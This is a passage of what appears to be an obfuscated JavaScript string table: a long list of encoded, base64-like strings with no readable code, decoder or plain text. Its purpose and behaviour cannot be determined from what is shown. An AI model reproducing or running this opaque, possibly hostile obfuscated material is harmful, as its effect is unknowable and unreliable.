8K2woHDqgrChDXCkMKxwqQiwrgIW8KdWMOSwobDu8OIFiRZwow=','w6fCl8OvwpopUg==','w7XDvinComs=','wrHCl8KGRwg=','NRzDmhTDtDjDiULDicKNNcKrwpnCq8K+XhkgcTdQWHdyw6fCnDPCskHCpjNCw4zClcKRKcKxJMOARDcPcw==','w70kwoJYPMKEKhwC','wpHDvMOraCrDoCs=','w6/Cj8KTXi0=','wrfDncOgw4M=','w4XCkMKGaULDlAHDhMKSOyTDnsOLLsKVwpDCo8KTw7zDnFJqQlgoO0JBw65Xw4RBw7J1w5dKG1fDvGXCocK6','MMOswrh3w63Dg8Kk','wqURwpYP','YMOPQlnCh8KHDA==','wp5Lw4XDlV50Um8=','bcORcD4ePDUjw5dBeXLCs8OLTsKUKMKcw4xVKCBqcMKiw6MgwpwuAlrDqcKZaMKCw5TCpcKQw4A4JTDCvlsfw7LChTE/ZlNDw6k=','w6ocw4MAworDjcODawA=','w6E2wpTDhsKZwrkvRRJhfCo=','ScKmwpnCrDo=','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w5fDgA3Dr8OMw5pxNGzCpsKdGsOGE3TDpkjDgA==','w53DoMOgfT3DrTdnSMOvw5tC','ccOCam4cPmpwwpgVe3fCvsKKW8KGOMOdw4JRfjRkM8Osw7kswo00GRbDusOXLsKMwoLDrcKdwp86NnbDpA5Gwq0=','OS1rwpVIJQ==','IQ7ChWrCtsKv','YMOkOMKKw6LDicKE','aSxswoQcLhonPw3DsQLDn2APw5fDsxUWesOaw7DCqcOrwpgXd8OVw5dUccK4woMbP8K9VxcPbMOVwq8=','w6hBwpAYwpnDhsKb','GMOiw7QndcOUAcKCLsOfwqTDtMKqPQfCh8KcUyHDvnYjw6JpwrokwqFdw5nDlljDvcOgC8ONwqrDnhIKw5DDi8OrwqbDim3DjcObEcKiMlVERw==','wqlmw6TDgRJUbVA=','wqo3wp7Dl8KIwrs3WgAzO2cwJirChkvDmMOvAMO0w5ZabTdAwpRA','L8K6Wg==','HnEGw63DtMOew54Sbg==','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PDtlYmV2M5','BMKzw7rCgw==','w6fCucKIwpVJ','w5cJw7J8M8OzbcOsw4c=','a0zCnlwgT0wfOw==','D8Ouw7fCjMOiXsKP','eBfDjkA=','woFuw6bDqSs=','fFDCqF9i','AsKqwrYRwrvDmX9hwow0DsKj','XsKuwoPCrzHDo2DDkMOBw5Rww4tywpEhCSfDicK5Gg==','w6/CgMOuwo0+W3RYaS3Cml0jwqxHwrLCv3kUw6kJwrF7K8KbcnPDjQ==','wpHDoMO2','wqgqwp/Dk8OGwqkuAAY=','O8KSUkE=','wobDocOscQ==','eUbCiFw=','wpHCklxIw47CksK6','T3IzNjPDgMKFwo8Kw4lm','Aw1vwrZ5','VznCnnzCiw==','IsKLYT0LIGJtwow=','UcKuwp7CtBbDpGfDlMOVw5N5','wpXDksOHOATCtMO0w4/Cuw==','w7jCh8Ojwo4pSG0WbQ==','wrwgwoHDi8KKwrkiLQooPw==','GMOiw7clccKE','wq9nw7TDhxJQc0bCs8KMPVnDmmc=','wqtWwoBt','woXDlcOAKgTCo8OJw4TCpMKBJ8K5w4tRw6I=','wrdOWcOJGg==','NcKuwpczwrg=','LsKmTRE=','wpXDtsKYw6LCpsOfw490w43CosKNwo7CqR7Cgg==','IMOmwrpmw6vDmQ==','w5vCv1dDw4LCvMK/w6bDnkvChcKCYw==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsOKw7fDlFpoURAsf0RZw6FPw4kAwrhkw5AFAUg=','w7TDuMK6b8OLW8KGw4/CsFfCo2E=','wqpLwoF1aMKZwr93w603Xg==','CwfDol3DrcO/wrzDiiMZwpJiEDbCoiErw7o=','w6JROsOtb8OnbsKuBm3DghvDncO6w5o=','csK7JMKJw7fCisOYDnx+woLCh1kPw7MwworCqsO7w5cJw5DCpcKAPcKh','wqPCnMO6w6c=','YsKXWF/DhsKKXsK2XTx7Bil3GQDCjMKlL1NCQBfDt2fCpGBzccOKwptTHcOdw6jDg3YIJcOqYMOzMsOObMKOw6zCjMO1w5rChcOkJg==','wqs9wpTDhMKowrUqFwIyMw==','w4RSJArDpVFMwp7CtAvDnsKo','GxDDq1nDusOuwqbDgD8IwoNsECXCog==','w74Ywo7CrcKn','MsKhw6LCvcOe','YsKSEUHClMKMVMOqDCUnUitoHxPCl8O3ZVUbSxfDpXHCqC04J8KJwpReD8OdwqbDnDYfd8O8KMO3MsOMfMOGw7/DgMOrwp3DicKieSJ8w6vChsOKGsO7','w6RwKsK7w6MSwqHCrsOSw6sSAcOBdEU=','w6pSwoJWw5g=','w7Vdwo1iPMKfwoF3w7AjBsKnLsKRw6zCocOMwp1VRcKYw6/CqXY3Z8KRw7zCpRHCmw==','w7hfwrLDjwXCtXtIw43CvcK9w5A=','djh3wpcR','w681w5BVY8KJKUBEw7ImwoDDvXAbwoXDmkbDt8KiwqzCuwU=','G3IBw7rCsg==','OsKiJcKe','WMKxwqg7worCi17ClAnCrMOsAsOaw59Swp/DrA==','w5Zew43DpQ==','woLDhsORKl3Cr8O5','wpdpWg8=','w4cfw7N6FsO1bsOkw4IAwpY=','w5DDssK+RQ==','BD1lw6TCsw==','w7NCHMOsXA==','GMKMwpIFHTnCmgIiw6bCkHbDoE1swpLCvcKeEMO6wovDh8KsH2LDlFcIwrlWwrTDslEXwprCqcOqEnnCmsK6w4bDuBDCpcK+a3/Dr28fwprCv8KzcsOkdlJaw55rZcObdMOsTk8IwqJJH2ACITVLw6p2dsOhwpLCmcOB','w77ClMKVXTo=','aWdhwptKcw==','w41IecO0DsKXVcKHQ8KBN1lqRTQuwoE=','w6dKwpF3f8KZwp5l','woZKdcOs','SA1Ew5vDlwAAw50qYwAkwpjDvHbCr3Yhwo/Ck8OScyjCmMOhwp7Cp2MzUsOcwpQrwopFw5nDssO5w7lSwpcAwqLDjsO3w4B/e3gAwpLDjHPCkMKxb8OKZ8Khw44jf8K4w4ZTw5nCpC3CqEfCkHbDslNqw4JoBcKxY8O/RFXCgSPDq8OnPcK1w6zChBjDrsOzwr8twq9zRw==','woHCsiTCk3cK','w77DvMKnUg==','NiBswp5YPxMo','woBDf8OoE8OIUcKF','w5Isw5hw','TcK1w78ZWA==','wpbDp8OtXjU=','bgjCl3jCrMOjw6s3LQ==','V8K4w6UkYMOIVsOMdQ==','dBPCkW7CoMOew6Q=','w5XDqTTCinIOYcKpJ8KOCxvCgsOuCsOaJcKLw5zDhTY3V8O2ECk9','w4hzTkZww6jDtiHChMKmwok5H8Kz','AsKjwrESwrHDgnlu','RcK3wqbCiBA=','wqUIwoE=','aMOeVGtywr8YJw==','w7nCicKDS2bDqcKHw5siw6/CgDZ4XcKX','ekfCs2x/','bC3Co3bDrw==','w4RgJA==','wrt3w6I=','wqrCsmlIw5g=','CsKMBcK9w4A=','fVbCg0A=','w7bCh8KOXA==','wojCiUtF','w7NcPsOufcOwSsKs','w47DqCI=','w4ZCw4vDuQrCs1ws','ScKDwrnCtiY=','DcKTwoI1wp4=','TsK6woDCrT7DuHo=','wopmw6I=','EsK+wro=','CBfDvVA=','w4ItwqnCvw==','FcKuwqoT','w6DDqMKs','w7xQwqjDhA==','w5p0L8Kw','wrnCnsOdwqTCqQ==','V3o0Lh8=','bcKWMG4cPmpwwpgVe3jCq8OPUMOKYcOXw55YbWQ1YcKgwqstwpg5CwnDpg==','FAvDoFM=','w5Vfw5HDvQ==','G8Kzwq4l','SMKow6kwYMOS','wpPCq39rw5A=','IcKoQAY=','w5osw5J2','IMO2wrQ=','KsKSU1o=','w6dFwqDDiAQ=','wr52w6HDoA==','eUzCl09hWQ==','w5dYNz7DrFha','w5Yuw5h3w5fDq8KJwq7Cnw==','w7fCosKdwoo=','w6jCncOtwogwVA==','FMKsw7fCmMO9V8KZ','ScK+w6A=','w7J3QhhOw5F+','w6tzUw==','JcO3wrdh','IRHCnCvCu8O9w6MqOcKLRzlfG8KlCH9Vw5nDgFxcw6MYGA49wq4CPG3Dsg==','w7Qtw6HCvEIackrDow==','w5rDksOJaxPCqsO8w5LCr8OIV8Ksw4RUwqoQw5bDvg56YcKfw4w=','RDEdw7XDpw==','w5pwKA3Dig==','w6lzL8OWUw==','aSxswoQcJBJ7bg==','wrIww4A=','F8KxwqQkwoHDglbClws=','ZsOXVGk=','GMKlwrRp','w4TCnRhFw4TCuMK6wq/Cuk7ClsKZM8Kmw6LCusKpw5bCtwkqwrHCiUgXwrEWUyl9wpMmw7rCjcKZEcOswojDo8OvbMO4T8OnXsOrwoQRw7jDnyk8wp4dw6AWwovCp8KNRhDCjsKzwoAsw7zDmcKs','w4UlA1Flw6/DuXTCi8K+w4YgHMOpMsKtD8O3w6/DusKiw5QzwofCkMKsw5cjICoBwr7Dj8ODw5LCjUY=','RDEAwqrDpw==','w6oZwooew5jDi8OJN1HCs8OEwrzDlj/DngkqFMKoIyfCrMKtw5wVDnjCgWRzwp/Dp0oMwrYYwp9hw4vCtEjCpUMaNk7DkcKlwpHCpQ==','eMODXw==','HzwkKwzCkMOdw4UWw692w4Y=','FQPDp1Y=','TsK6wo8=','IVLCkWLCrsKv','w7nCqMKCwopNUMO1','wqjCqcKYwo8MVMO8w6fDj3MhGAoJX8ORCMKMQMKjTsOPwonChBNew4Q=','w7JzWAU=','wrfDncOlwpQrBDgcYzTDllE9w61SwqjDsCgNw68SwqNoLcKdK3XDkMKYYm8lw49acw==','N8KZWW5gw7M=','QMKpOMKkwp7DpwE0Ag==','w5rDnFtBw5fCrsKvwq/CulfCn8KAIMKhw6LCp8Kkw4PDrl81wq3ClEVRw6YfAmFxwo0zw6rCkcOAVsKg','AcOgwonCqSnCtA==','UXYwLhvDjcKEwr0bw7Jo','fcOzwrlww7zCgMKywqTDr15KwonDkcONwoXCpCZFRg==','w6jCmsOowpE5SGEW','w5AtwrTCrw==','OSl2woZ1IxIjNDHCqg==','G8KhcAoq','w5ErwpTCi8KL','eBPDlA==','aRzCl3g=','wpDDk8OEKQ==','egbDl1bDkw==','AMKowrsRwqfDlHVvwo4=','UMKiw6AweMOf','FMKsw7c=','w4EIw7psOMO0','NidpwodRIwU=','w45SIyrDoVpM','wrsOwoQ=','w5fCh8KHcBDDgw7DisKFLTTCiMOMKQ==','wo1EODbDsklKwpLCpAfCnMKwwofCrxI=','OcKbYio=','wrLCnsOvwq/CpMK7','RBHDrUrDp8O7wobChTQOwrIwXCrCszsvw7pmw45pw7jDrcO5w5nChw/Dt8OCw5FxczPDqsKVScKAAn7DrVrCg8Kfwr/DgzrCgMOVw4bCtETDsjrDsCrDvU0owpsLwq3Cp2FSw6TCk8Olwoxnw5gdw7VmT0nCnX/ChMKXQ8KGw5AHPsOBOsOOS2zCssOtw6I6wrVdXsO6HcOPw6Zkwo7DjEtrIAk=','wrsrwpXDgsKNwrMpHwc=','YsK6QQchwqHCiMO8wobCpcKYPn/Cnw==','fRXCikc=','wrXClcKPXTrDuMKWw4Ypw7jDsjBtW8KQ','L8KMwp5W','YsK6QQchwqHCiMO8wobCpcKYK33CnsOrw5rDosOsw6TCgg==','wpPDsMOmcz3DqjY3Vw==','w4loV01nw7rDtDvCjMK3woowAMK4MMOiD8O7w6zCpsKlw5Iww4TCjA==','wo5KZMOjHsOUGcKHSsOKLg==','GjTDt2zDlw==','w71ESD92','QGAz','OCl3wpVVI1s0JRnCpFQ=','JsKXZzoX','AsK9woEiwovDg1s=','R8K+w7Q=','wqTCh8O7wr7Cog==','wrXClcKPXTrDuMKWw4Ypw7jDsit8ScKBSU0tZMODEUXDn8O4','HQPDrVA=','bcOfU2M=','CsKNdzcTNyE+w4lKOHLCtMONT8KIYMOQw44ZaylnMsKzwqkY','H8K+Ig==','A8KqwrsVwrLDgnN1wo4FUcKswpd7UR4=','wqpjw6PDqRlHcVbCs8KcUkPDvG9Ew60=','woo4wqPCqMKxw4/CmMOMwrADIxXDhyPCoXIDw4vClsOm','JzDDq1/Dp8O4wobDgDUrwrhpGSfCsw==','wrxpesOrEMOsXcKOWA==','Og7DoV/Cvw==','w7DDssKgSMOLWcKXwoHCt1vCr3vDpSMLNh4=','wp7CkcKbWg7DkgDDgMKPPFvChcOkLw==','YX8vJUs=','w7dmRRtcwow0bU3Dn3dWSxPDsCpUcwgwc3/CvMKhWMKvwoA3wpTClsOsw4vCsDsmwq3CpsKfHGrDocK2ecOHw5Ugw48Xwp3Do0/Cj8KEw7R+woNr','dQnCgXvCq8Krwq12PcOBEmNcFcOnG3FEw4fCix0NwrJWSxIuwr8NYmDCp0orw7vCucOfU8O4w5/Cq8KrQMKhwrIlw5XCnT3CvcOxfAQawrthw73CusK5w7DDsmXCtMKWw7PDlk1VOg==','wqxrw7PDshJUZ27CssKcGmbDpm9H','wopFV8O2BcObTQ==','IMKoSw0/','BAZew5nCuwIOw5k1','wpPDrS/CiXUZIsOnLMKGAG7Ck8OzGsOIbcOL','wpl5J8K8w6UKwqzCjMORw7JcNsKDZkFxZ8KW','P8KkPsKUw7c=','I1PCn1t5EVYNP0PDnyRbw5/ClMKyc8KzwpEEDcOXw6s=','bcOZXnJl','w699Qh9jw5d5J1Y=','wrNTwpU9PMK/','w7dNw7bDoy8=','cXQUNDs=','wrDCgcOwwqHCo8K6','egTChF3Dow==','wrpMwoZnaMKO','IcKRcDozM2lmwoc=','UcKuwo/CpTM=','AsKxw7c=','w4HCi8O3wpMN','FMKsw67Cg8Ok','wrDCgcOqwqTCvg==','wrEww5FY','UcKgwprCpSzDvg==','ccOYeHNA','wrEYwpchwozDjcOI','WhlCw57Cg04ew5k1cUljwp4=','w7JewrTDhAM=','IlPCn1t5TwoBO1fDm3xVw57Dj8OrMw==','w5ZGw5fDsg==','d8KNdy8NJiZqwoVMPGnDog==','UcKiw7fCmcKtU8KZw5llw6jCmcO2w5jDkMKhccKIw4TDoA==','bBrCnEbDrg==','bsOYSXVv','w6TDqcKgesOM','w497OyrDuQ==','EcKkwqsKwpzDlA==','HsK6Zy8l','wpFOZsOoFsOZUQ==','BcKmw6vCgcOxWsKP','w7bDs8K6TsOX','wq9ZwoguAcKz','w6JuE8OUew==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINCBfCmsK4','w4Uow5Z3w5PDqsKjwq3CkHA+','wpnCiExf','w59nI8K4','w4jDl8OKOATDq8Otw4DCu8KQWMK6w5BCw7MXw53CsgR6a8OJ','E8KuwrURwqPDlV9swoESDw==','F8KxwrMiwoXDgw==','w5rChMKAbBbCmh3DhMKGLTTCksOYJsKSwpHDvMOJ','IcKRcDpSIG5vwopcPHXDssODScKCeMKTw51dbCM=','w5Qnwr/Cr8OowpDCn8OPwrUOaxjChCTCsGVOwoLCi8OuYcKGeCXCmMOXwo0Ewrd7wrgVKhXCs1A=','worCnMKOew==','w4TDk1xEw4DDow==','H8KRd24ZPX5two8IOH/CpsKKTcKIZsOKw5k=','w5zDo8OqbzvCoy09VcKzwoQFwrDDr8O+Ozo8wotWFg==','cMKDXlrCksOEQMKyQi4yQS42Hw7CkMOzdAEZBFDDqC3DvWk3c8KCwo1SHsOAw7rClzhYPsOiKg==','w6dJwotnaMORwp9zw68xT8OgKQ==','e8OZTnNawqwfLMOX','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk3YcX8K4w4FGcMOowrvDlxxOwp8Dw7E/w4HDpsKqYsOzW8O8diV6','w7Vdwo1iPMKfwoF3w7AjBsKnOsKVw6DCtMObwp8YEcOWw6/DoHBmKMOKwrXCvgLDicOqw4w4WXMFwr/DtCB0OMKdcw==','XcKjw6xA','AcOgwoXDtGE=','w47CvMOhdTnCsA==','MUfCmV4tX0kELULChytJw4XCk8KyMcKvwodFGcORw6LCgcKCWVDCsMOKwrNEwpxrw7c=','wotaw43DphrDrEsneMKhZVjDiw==','w7vDqcKjUA==','w4Mtwrg=','w7HClcKIXDg=','wrxawpI5Iw==','w41becO3A8KXRsKOQ8ONLll9GycoworCqMKnXj3CvsOAwqQ7NcKU','w41becO3A8KXRsKOQ8ONLll9GzYmworCuMKtXWQ=','N8OSVHE2wq4RKMOIa8Ktwq7CnU3DtMKOSRTCgMKCwpbCssKpw73DjENzw7YcKcOBw75AwrlCwqw=','WsKqwpk=','wrnCncOwwqTCug==','w6x3Uh9Gw5l1HVPDjA==','w5zDpMOseCjDqyt1UMKmwpUNw7nCocOyOiA6woFU','IcOmwrtsw77DiA==','w6dRwoF1eMKZwp87w7A/WMOsLMKRwqTCqcOdw5AFCg==','wr9GwqjDjhDCpE0Aw4jCvcKhw4HDvMO1Dw==','wovCkcKCcBTDkg==','w5BfPy4=','w79Fwo8jJMKyw5dTw6rDqsKAb2jDrg==','DSjDmU3Drw==','C3YHw64=','OiNTwrp6','w7lYwqXDjw==','bhHCgGw=','fhLCgGXCrA==','w7ZDw4MAw4o=','w6JROsOtb8On','WArCvBbDucOiwpbDgiIIw7x5FzbCqyo=','w6NUwqzDhQHCpA==','wpc7IMK7w6UCwqzCmMOXw6NVJ8OaPUh4c8KXw5bDhA==','w7nCl8OswpIrXw==','MsOVwqVXw7A=','GTTDvWzDtg==','wotDw4zDuwvCsxQye8KzZRDDjsKuTg==','FcKjIsK3w4zDuiRvVMKRRw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4CQsOHG8OGVcOhScOSw5DCiRIPw5ciw73DjcK2PMOXwpfDlcKO','wqcrwoLDgsKZwq4GHBc5JQ==','wpd2KsK/w7MVwrzDjcOKw6ZQb8OCeU52','L0oYw7/CsQ==','w59YZsOlGcKE','wos6NcKuw6EIwr8=','cMKtQB5zwrbCh8OywpHCs8KIaHjCmMOhw4zCq8Oyw6LCiMOZw7DChMKfwpBhwq9/w4zClsKZwq40B8O7wr8Ea8KXPjrDkA==','D8KhJMK1','X8O3wqsOwrTDniI=','DcKkwrlyUxfCom4=','XcOkwqsOwrTDniIgw5wIXMKswpR2TR93LBpzwotFDwvCscKMwqnDnMObw53CosK5WFJ8w6nDn8Kqw48IwrTDkwFieMO9M8O+wo/Dv8OuTsOT','wpnCtWfDmQ==','w60Rw4M3','w7TDh8KxwrnCosKwPcOWw5VP','RAPCrlDDvMOuwpTCmGVf','CcKhw645f8KY','ZcOkw7UsemrCnVIgw6fDgGzCrFh3woTCoMOfC8O/wozCmcOgWSzDix8ZwqNLw73CoANF','JcKXdyIa','w5rDp8KWw4PDg8OjOcKOwp0awppcGcKDw5NTwovDisKxSMKLwrgWw43DqsOsZUnCgXjDkMKNHyQ9w6xsw7N+w5/CnsKWcsKAYGNmwr8fdljCojJVN8OtwobDoSo=','fADDk0TDhcKYwq8=','XcOkwrBMw6s=','fhHCnGjCsw==','eCRswpxX','bx3DmEDDhcKYwr9occOWLcKOw6w=','woR0UVZww6DDow==','K8KdVUzCgMKAXMKySg==','wrIgw45VLcKVDU1M','woHDrcKZw6TCt8OOwrZyw5rCuMKrworCqQ0=','w7IhwpjDkcOLwrkrGxAvaionazzCm0DCicKl','w7l6MsO+w6YJw7TCgcOawqdTLMOXMFByYcKHw4A=','woTDocKQw6zCpMOfw5h9w5TCpcKs','exvDklPDhcKCw6ZUd8OWPcKOw7rDlA==','wp9TOS/CoF5FwpzCsxHCjMOkwp/CoRFzwpbDtwBqcmc9OC0Mw57CrGtowpcvw51jwpXCog==','TcKuwp/CoTI=','FwZYw4PCgw==','HVIKw7XCuA==','NsOPwrRvw6k=','wpDDq8KPw67Cs8OO','wopGd8OjEg==','wojCnUpMw5s=','wpBOesOhFMOOdcKHQw==','fMKuw7k=','Cw7Du18=','wrhtw7PDtg0=','w5Ytwq/CvsKrwpY=','wpBEY8O2FMOf','w4csw4l5w4g=','V8Kiw7Ild8Of','wroqwr3DiMKcwr81OQIvMg==','w6xxQwRDw5pPLUo=','wp7DocKUw6TCusOO','KsKcQQ==','w7nCk8OvwpkyVw==','EAPDvQ==','w4skwqjCvsK2wpY=','wqZRwogcCw==','wqEpwpXDgsKYwq4=','AsKkwrUTwrDDnmg=','w57Dsi3Cl2RaOsO1','UHw1MBnDiw==','Jy1mwpdSOVs2Iw3CuFM=','w7TCisKDVzvDuA==','UXIuJhXDgw==','w47DuCzCn2JAD8OqIg==','CMKZBMKQw5o=','Oy12woZZKSksPxHCog==','wp3Dv8OheTzDug==','OwtcwpBk','w5jDi8KgasOF','wr4kwoPDhsKG','wr4SwpAc','w4/CoMOnwqwx','woTDl8K5w4zCow==','w5FFw5LDvA0=','CAPDvFnDow==','w4VWPCrDpQ==','w4d0NMK/w60=','w7d7VQ4=','w4N6NsK3w6M=','w5IGw6R4OA==','f8OZTW51','aQ/CgG4=','IMOrwrl0','w6VewrHDgxQ=','HXAJw7vCtcOI','A8Ksw6vChMOz','w6LCg8KU','w5dYIDDDow==','wrwOwowGwqfDncOXOg==','woLDssO3fSI=','JMKmWhw=','wosuwqnCvsKhwpHDlQ==','G8Ksw6sjKcOQTMONfMKbw63DucOrLxfChsOIATPCuTskw7tpwqspwrdew4fDjUXDrQ==','csOvWFBa','w49Zw43DuzHCtEsu','w7LCqMKUwp0=','TsKvwr0YwrTDhXB0','bMOiwrp3wrXDh8KjwqTDpQoOwo7CksOQwoPCpG9AXsKGw4ZlSxFhNh9bwrnCqh96','w4wpwr8=','WRkA','w613Ug5Bw4I=','EH8bw7E=','CgfDvlTDr8Oowpc=','wo5HfQ==','H8KiJMK8w4o=','w7TDrTrCnXQ=','wqokwoXDgg==','CGsKw7XCsMOew58Nbw==','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVecO7w4lCfMK9VxcPbMOVwq8=','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKrX3/Cv8Oew70geMOEKcK4AsOnQsKTUm95w7ZP','QsKiw7U6dcOO','w7RVI8On','K8KYwp5JGiXChkcl','AcOgwp7CsD7DpD3CjcKCw70h','akbChA==','wozDlMOKJS/Cs8Ovw40=','UcKww6/CjMOiTcOHw59lwqHClcOgw4g=','w5ZnB8K2w6k=','w7BDwoDDgh4=','KMKCwolXEDM=','wqPCj8OtwqvCpw==','w4R6M8Ksw6MD','w7hVJA==','fhPDmFDDj8Kb','fkzChVpuWQ==','woBEe8OpEsOUQA==','ZxLCp3LClA==','wrxtw7TDoxJ2cU7CsMKdEVTDoA==','w73DuMK9SMOLU8K8w4bCt1HCog==','wq8gw5FEK8KFE0tTw7g6','FwN+w4TCvA==','w57DtxPCk0o=','w5YIw6J4OcOFZsOnw5ccwos=','w7Jewq/DnhLCr01yw4LCvMKrw5DDoQ==','L8KCwohEHwbCgVE1w7o=','ZcOTTnNzwqkiI8OId8O+','wol+TFZww6rDiD7Cm8K9w4k=','LMKbwoxzJw==','FMKnF8KVw5Q=','MgvDu3zDrw==','w7ZZCsO+w5Apw5LCu8Ot','w7JqwoLDk8KZwrUpHV0=','AsK9wrMqwp/DtlDCixHDsg==','DA3DulnDosOUwpfDizMOwqg=','wqttw67DthtbanzCtMKWG0XDqw==','D8KuwqsKwrDDlENqwpMOEg==','w7FFwpM1OsKjwokew7nDpsOJb2HCtg==','woLDpcKfw7A=','P8KmXBowwrA=','VcKuwp4=','wqZVwoBxb8KI','eMOZSHV1wqg=','w5YpwqLCv8Kqwo8=','BsK9wrc+wp/Dh03CiArDssO1FA==','JSl3wpNR','JsK6RgYj','wqpWwoh7bg==','wpXDq8KRw6zCoA==','w4bDhsKJ','WDAKw7bCq8OJw5IaJw==','w4c1WUdww6rCuiPCgcK2w4A2G8O5eMKpDcOww6XDusOmw4Y+wobDj8K8w5slYSxDwqbDhcOJwpzCjw==','wrEfwqPDjVs=','w7gfwowQw5XDnMOMIk7CpcOZw7bChXLDig88F8KkOGTDtcKnw4cXHzE=','fsOdQkXCj8KNV8KlAyYyQSc7UgjCisOifEIfQR/DpTTDt3Z/PcKCwpdJGcOcwrc=','w6Frw4VCJ8KFYUhUw7I5woDDvWoKwozDkgjDscOqwqzCswTCncOtA8K7w59HecOfESs=','fsOdXl7CisOEVsK4WmEnRz5yCgTDnsO8cw4OTxnDszbDrWp+PcOK','w6Zgw6/DulNBd1fCscKdX0jCoS1cw7ZTw7vDjcO5Dw/CtnZrCsKXwovCkw==','w4bCicOMPxXCq8Kww43CvcKXEMK0w5YWw6ZU','wpdjw5Jsw4DDosONwrXCmHchwpTDmjcZ','wp3Csy3Cn3VVY8OvOsKGARk=','VsO8wqEuwpbDghLCjwzDpcOmAsOdwoFfwpnDq8KGdMKTwp1Qw60=','wpPDrjTCk2JfN8KmYMKKGFDClsKsT8KOMcOHw5DCnzA1F8KrAyF2E8OMdcKAAcOi','w4jDlMORIhPCrcOkwoHDssKcAcK9w4gbw7QNw5HCv0R2Z8OYwp8tw6hHwp0VFB/CggEof8ONAMOgI8KRwqnDjDAuw6TDog==','w7ZTwpAEwpHDjMOAJA/CqcKNw7vDmnzCkws9BMKgYSDDtcKrw55bVHvCjjw=','LQ3Cl1pkWAgMKlTDlykXw4fChcKyfcOwwotdHcOIwqfDi8OJWx/CpcOdwrlGwoc7w7PCnQ==','UsKuPsK/w47DogBxAMOaQcOfUsOuwqQcw7MZw4Axw4XDncO5wrZwcMOYBQjDpQ==','w5jDpsKRw6zCtcOdw7J/w5LDtsOxwobCsxzCimrClcKgwrJhwrkaDw==','csKnLsKcw7fCh8KUCGxiw4LDg1IZw6Iww4vCpMK2w5EZw5DDpcOPPsK4w6LDqcO9fQU=','wqXCgMOowpo1TiRWYzbCk198w6lZwq/Cv2tAwqQIwqRsJ8OVanfDncKTenln','dcKZwpVGGDPCnAJvw6DClGrCrRRowpbDv8KYE8Otw47Dj8OuUSHDi1UCwqJQw7bCthtbwpHCp8O3EiQ=','w5bCn1dAw4bCscK5w6rCuArCg8KHM8K7wqzDuMOgwojCqkc5wrPDjUBew6NaHXo+wp5r','I0DCn0V9UEAdfh/Dk31cw4fDjcK1acK/w4IHFcOAw7PChMKCU0vCu8OTw7o=','w5fClsKDcAXDkATDi8KGaDfClcOZLsKdw5nDosKFw7fDnVl8FhRy','YsKlTA4nw7XDhcO6wpbCpcOYZ3vChcOww5rDp8KlwqXChcOKw7DCncKfwoppwqhtw4HCicOVw60m','I1HCmU9lSAVLN0XDn2QUw4/CmMKybsK8w4IHEcORw6LCiMKCVl7CvMObwrpZw4gow6U=','cMKHWErCjcKMQMO3ACYyQSc2EADCnMOifRxNRV7DujrDt2h1dcOQw5g=','wotJw43DuB7CrVw6NMOuZVXDjsKkEMKtwr7DhGRdWsOresOxw6rCoWfCoGXChi0=','wr3Dv8KiU8OJUMKKw4LCox7DombDuCkINlhJDAnCmsOuw43ChA==','I0zCnk0tEkgAKlDCl2BNw4/CjcOq','Ih7Dk1LDlMOWw6VebMOdJMOGw7HDmMOXwp8SY2TChg5TbsOCZMK7ecOVKwcBHA==','w4jDlcOMLBjCssK9wo/CtcKBEMK1wohTw78Mw4HDvkoxesOJwpdtwrFawoANHVrDg0B/','T8KpwrQRwrLDl3VuwodBUsKiwp1jX0Ejehl/woc=','JxjCjVLDo3TChljDjsOVesOxwoPCusK7G0NgYCpFGXsmw6TClHo=','w7gPwooPwpDDnMKFeEvCtMKcw7PCmi/DiAR4XsKsKT3DoMOjw5oPH3DDj2syw47Ct0EXw7oYw587wpzDsUY=','ISpi','wqHCj8O2wqTCqMKwPQ==','wrTDo8KFwpFZWsOyw6jDnWlwFwgaScOQBcKKXMKuQcKvw7TDoRQdwpl7wrjCgcOlZsOdwprCjsOTw6NrdV7CucKl','w4nCmsKMFS3DrzwzXsKgwp8VwrrCpsKwPTkpwoldWAItworClMOVXX8CDwXDkcOHPMKsw5MTwr4iw5nDiFfCgsOsSE3DvcO5csOqWsOlwos=','w6TCrMKDwphB','w6vCh8KVUyU=','csOQARnDlsOACcOeJ0YkRSlwGxPCkcOyfwtATRPDoD7DvT46KsKFw5VTFcOAw77CnyZVMMO9LMO/PsOKZsKfwrbCncK0worCjcKjf3o=','wokJwpLCpV7DqAJLHcK9','S8Osw6jCmcOpVcKPwog=','wqBtw7PDtg==','w4wnwr/Crw==','e8KZwp1XFDPCmh9jw5bCgmPCoVdvw5U=','w4EIw7htMMO0dw==','wrhowqNMbg==','w7FUC8K9w68=','w4TCnRhFw4TCuMK6wq/Cug==','w7jCnsO0wpo=','S8Osw7rDkw==','wotxL8KowqAFw63CjsONw7QPYMOIdUV5P8KEw5rDkiBCAUXDnD9fwrbCmQLDoGPDuBNYwrJYTjfCogvCnQ==','SMOuwrQ7wpLDiAE=','wrFSenU1w4/Dmxg=','wrfDncOywo08VDpYNivDllE9w61SwqjDsCgGw6tBwrZoZ8KbbnPDicKEeWRmw4kRKsOnwpNDw4rDjQHDh3fDsEkFeG9HTcK2wqF3','RAPCrlDDvMOuwpTCmGU=','JMOFWGZkwq4VdsOKJcK7wq4=','w7V+FQ7CoHxlwrE=','wrvDmsKOEivDoMKUw5o+wqDDvSB4GsKUSQcrLMKYR1PDmcOgwq3Cn8KVaVxfwqDDpMKDw5LDmFDCi0QQfGYLwqY7w6rDiA==','wpxnw4rDhiQ=','TBDCsFnCoQ==','aTt1wpNScw==','w7JqwoLDl8KKwrR5','SA1Ew5vDlwAAw50qYwAkwpzDtXzCqDAnwpPCmMOBc3HDnMO0wpjCrDZsAsOZwpZ2w5pFworDqcK2wr5Sw4sC','wpR3SkU=','w4zCr8O2bC7DoGE=','w7IBwonCjMOlwqPCtsOv','wq/DvMOuVMOcUsKFwpHDph0=','w6Vywq0=','w5rDnFtBw5fCrsKvwq/CulfCn8KONsO1w6fCrcKlw4LDrkQ1wrrCh0lLwqxPEG53wpEmw73Cl8OLXcKgwonDtcO0asOzSMKoVsKjwpUcwqHDhCV4wpgbw7dUwonCosKDQBDDgsKzwoA3